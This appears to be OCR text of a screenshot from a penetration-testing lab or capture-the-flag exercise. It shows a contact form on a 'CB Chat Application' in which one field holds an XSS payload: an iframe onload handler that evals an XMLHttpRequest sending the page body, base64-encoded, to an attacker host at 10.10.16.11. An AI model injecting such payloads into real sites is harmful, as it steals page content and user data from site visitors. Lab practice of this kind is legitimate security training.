 Contact Us — Mozilla Firefox
CB Chat Application
CB Contact Us
10.129.248.196/restricted/contact_us.html
foobar
foobar
"><iframe onload="eval('var http=new
XMLHttpRequest(); http.open(\'GET\',
\'http://10.10.16.11/?xss=\' +
btoa(document.body.innerHTML), true);
http.send();')">
SEND MESSAGE
Message Sent Successfully
Go to Home Page Home Page